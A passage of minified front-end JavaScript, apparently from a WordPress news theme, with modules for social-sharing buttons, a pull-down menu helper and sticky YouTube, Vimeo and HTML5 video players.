tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),
"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this);if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){a=b.data("block-uid");var c=jQuery("#"+a),d=b.find(".td-social-expand-tabs-icon");if(c.hasClass("td-social-show-all")){b.detach().appendTo(c.find(".td-social-sharing-hidden:first"));b=c.find(".td-post-sharing-visible:first");var f=new tdPullDown.item;
f.blockUid=c.attr("id");f.horizontal_jquery_obj=b;f.vertical_jquery_obj=c.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=b.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+a).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(a),jQuery("#"+a).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(c.find(".td-post-sharing-visible:first"))}else b.hasClass("td-social-print")?
window.print():(a.preventDefault(),a=jQuery(window).width()/2-450,c=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+a+",top="+c+",width=900,height=600,toolbar=0"))});setTimeout(function(){jQuery(".td-post-sharing").each(function(a,b){a=jQuery(this);b=jQuery(b);var c=b.find(".td-post-sharing-visible:first"),d=new tdPullDown.item;d.blockUid=b.attr("id");d.horizontal_jquery_obj=c;d.vertical_jquery_obj=b.find(".td-social-sharing-hidden:first");d.horizontal_element_css_class="td-social-sharing-button-js";
a.hasClass("tdb-block")?d.container_jquery_obj=c.parents(".wpb_wrapper:first"):d.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(d)})},50)}};tdSocialSharing.init()})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=
this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==
typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?
a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&
delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position",
"relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?
b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);
break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;b.player=new YT.Player(this,{height:"720",width:"960",events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};
jQuery(window).on("load",function(){tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=
void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",
function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});
